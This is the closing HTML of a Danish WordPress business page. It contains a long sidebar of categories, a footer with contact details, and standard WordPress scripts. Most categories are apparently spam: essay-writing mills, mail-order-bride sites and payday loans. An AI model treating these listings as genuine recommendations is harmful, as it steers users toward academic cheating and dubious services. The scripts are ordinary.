	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
